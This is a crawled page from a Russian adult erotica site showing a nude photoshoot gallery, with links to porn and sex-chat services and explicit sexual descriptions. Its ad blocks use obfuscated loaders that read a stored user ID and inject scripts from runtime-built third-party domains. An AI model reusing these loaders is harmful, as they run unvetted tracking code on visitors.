

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fapabelno.org/brun/712-lampovaya-fotosessiya-bryunetki-v-chulkah.html
body_size: 13789
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ламповая фотосессия голой брюнетки в чулках</title>
<meta name="description" content="Фотосессия в теплых тонах привлекательной обнаженной брюнетки со стройной фигурой в черных чулках.">
<meta name="keywords" content="стройной, фигурой, черных, чулках, брюнетки, обнаженной, теплых, тонах, привлекательной, Фотосессия">
<meta property="og:site_name" content="Фапабельные голые девушки">
<meta property="og:type" content="article">
<meta property="og:title" content="Ламповая фотосессия брюнетки в чулках">
<meta property="og:url" content="https://fapabelno.org/brun/712-lampovaya-fotosessiya-bryunetki-v-chulkah.html">
<meta property="og:image" content="https://fapabelno.org/uploads/posts/2019-04/1554498598_15.jpg">
<meta property="og:description" content="Фотосессия в теплых тонах привлекательной обнаженной брюнетки со стройной фигурой в черных чулках. Alla Eternal Desire">
<link rel="search" type="application/opensearchdescription+xml" href="https://fapabelno.org/index.php?do=opensearch" title="Фапабельные голые девушки">
<link rel="canonical" href="https://fapabelno.org/brun/712-lampovaya-fotosessiya-bryunetki-v-chulkah.html">

<script src="/engine/classes/min/index.php?g=general&amp;v=f971d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=f971d" defer></script>
  <meta name="google-site-verification" content="Yw1nPrnrV_cUfEooMsNpJtlwvibYe1S-LlQFlt5HFL0" />
  <meta name="yandex-verification" content="778a444ea35a5f05" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/fapabeno-light/images/favicon.ico" type="image/x-icon"/>
  <link href="/templates/fapabeno-light/style/styles.css?ver=1.4" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/engine.css?ver=1.2" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <script src="/templates/fapabeno-light/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="https://zcode16.me/?ze=mjrwezdeg45ha3ddf4ztmmjv" async></script>
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8aaf45e613bc09f814d4cb48013770bc44553547';
var dle_group      = 5;
var dle_skin       = 'fapabeno-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_712_img', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<div class="all-wrap">

	<div class="alert-wrap"></div>
	<!-- сюда грузит сообщение. впишите название страницы с этим сообщением. -->
	
	<div class="box-wrap">
	
		<header class="header">
			<div class="h-line-one clearfix" data-mark="18+">
				<span>Fapabelno.org - няши и другие вертихвостки ^__^</span>
				<ul>
				</ul>
			</div>
			
			<div class="h-line-two" id="h-line-two">
				<div class="h-line-two-inner">
					<a href="/" class="logotype" title="На главную" alt="Фапабельно">Фапабельно</a>
					<nav>
						<ul class="top-nav clearfix">
						    <li><a href="/top30.html">Топ 30</a></li>
							<li><a href="/video/">Видео</a></li>
							<li><a href="/gif/">Гифки</a></li>
                            <li><a href="https://pornobolt.tv" target="_blank">Свежее порно</a></li>
                            <li><a href="https://bongacams8.com/track?c=812506" target="_blank" style="color:#cb262d;border-bottom: 1px solid #cb262d;">СЕКС ЧАТ</a></li>
						</ul>
					</nav>
					<div class="icons-nav clearfix">
						<a class="show-fav" href="/favorites/">
							<i class="fa fa-heart-o"></i>
						</a>
						<span class="show-search" id="show-search">
							<i class="fa fa-search"></i>
						</span>
						<span class="show-login" id="show-login">
							<i class="fa fa-sign-in"></i>
							
						</span>
					</div>
					<div class="search-wrap" id="search-wrap">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="ajax_search" name="story" placeholder="Введите слово для поиска..." type="text" autocomplete="off" />
								<button type="submit" title="Найти">Найти</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</header>
		
		<!-- Главная -->
		        <div class="box-main clearfix">

			
			
                    <div class="full-left">
						<div class="bread-crumbs"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://fapabelno.org/" itemprop="item"><span itemprop="name">Эротика</span></a></span>  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://fapabelno.org/brun/" itemprop="item"><span itemprop="name">Брюнетки</span></a></span>  Ламповая фотосессия брюнетки в чулках</span></div>
						<noindex><div class="top"><div class="dle_b_top" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136921'></script>

<div id='e240a10414'></div>

<script type='text/javascript' data-cfasync='false'>
	let e240a10414_cnt = 0;
	let e240a10414_interval = setInterval(function(){
		if (typeof e240a10414_country !== 'undefined') {
			clearInterval(e240a10414_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e240a10414_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e240a10414_domain + '/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e240a10414_cnt += 1;
			if (e240a10414_cnt >= 60) {
				clearInterval(e240a10414_interval);
			}
		}
	}, 500);
</script></div></div></noindex>                    
            
				<div class="items-wrap clearfix">
                    
					<article class="page-wrap">

	<div class="pw-top-section">
		<h1>Ламповая фотосессия брюнетки в чулках</h1>
		<div class="pw-description clearfix">
            
	
            Фотосессия в теплых тонах привлекательной обнаженной брюнетки со стройной фигурой в черных чулках.
            <div style="text-align:center;"><ul class="xfieldimagegallery img"><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483393_01.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483393_01.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483434_02.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483434_02.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483369_03.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483369_03.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483381_04.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483381_04.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483438_05.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483438_05.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483397_06.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483397_06.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483361_07.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483361_07.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483417_08.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483417_08.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483361_09.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483361_09.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483420_10.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483420_10.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483443_11.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483443_11.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483407_12.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483407_12.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483424_13.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483424_13.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483383_14.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483383_14.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483460_15.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483460_15.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525483443_16.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_712_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525483443_16.jpg" alt=""></a></li></ul></div>
            
		</div>
	</div>
	
	<div class="clr"></div>
	<div class="pw-video-info clearfix">
        
			<div class="full-rating">
				
				
				
				<div class="full-rating3 clearfix">
				<a href="#" onclick="doRate('plus', '712'); return false;" ><i class="fa fa-thumbs-o-up"></i></a>
				<a href="#" onclick="doRate('minus', '712'); return false;" ><i class="fa fa-thumbs-o-down"></i></a>
				<span id="ratig-layer-712"><span class="ratingtypeplusminus ratingplus" >+61</span></span>
				</div>
				
			</div>
		
		<div class="full-info-item">
			<i class="fa fa-folder"></i>Студия: <a href="https://fapabelno.org/xfsearch/erostudio/Eternal%20Desire/">Eternal Desire</a>
		</div>
        <div class="full-info-item">
			<i class="fa fa-female"></i>Модель: <a href="https://fapabelno.org/xfsearch/model/Alla/">Alla</a>
		</div>
		
	</div>

	<div class="pw-bottom-section">
		<div class="info-line clearfix ignore-select">
				<span>26 февраль</span>
				<span><i class="fa fa-comment-o"></i>0</span>
				<span><i class="fa fa-eye"></i>30 890</span>
		</div>
		<div class="info-line clearfix">
			<i class="fa fa-bookmark-o"></i> <a href="https://fapabelno.org/brun/">Брюнетки</a> / <a href="https://fapabelno.org/stockings/">Девушки в чулках</a> / <a href="https://fapabelno.org/tattoo/">С татуировками</a> / <a href="https://fapabelno.org/nude-art/">Ню-арт</a>
		</div>
		
	</div>
	
</article>
<noindex><div class="top rbfull"><div class="dle_b_fullnews" data-dlebid="3" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136915'></script>

<div id='e3261f54ec'></div>

<script type='text/javascript' data-cfasync='false'>
	let e3261f54ec_cnt = 0;
	let e3261f54ec_interval = setInterval(function(){
		if (typeof e3261f54ec_country !== 'undefined') {
			clearInterval(e3261f54ec_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3261f54ec_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3261f54ec_domain + '/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3261f54ec_cnt += 1;
			if (e3261f54ec_cnt >= 60) {
				clearInterval(e3261f54ec_interval);
			}
		}
	}, 500);
</script></div></div></noindex>
<div class="comments">
    <div class="comments-title">Комментарии:</div>
	<div class="comments-items">
		
<div id="dle-ajax-comments"></div>

	</div>
	<!--dlenavigationcomments-->
	<div class="add-com">
		<span class="add-com-but clearfix ignore-select" id="add-com-but"><i class="fa fa-pencil-square-o"></i>Мы ждем твоих комментариев, Анонимус</span> 
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="form-wrap" style="display: none;">
	
	<div class="sep-input clearfix">
		<div class="label"><label>Ваше имя:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя"></div>
	</div>
	<div class="sep-input clearfix">
		<div class="label"><label>Ваш E-Mail:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш емейл"></div>
	</div>
	
	<div class="sep-textarea">
		<div class="textarea-title">Ваш комментарий:</div>
		<div><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" 